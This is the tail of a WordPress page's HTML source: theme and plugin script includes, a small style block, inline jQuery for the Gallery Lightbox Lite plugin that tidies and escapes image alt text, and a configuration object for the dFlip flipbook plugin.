<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>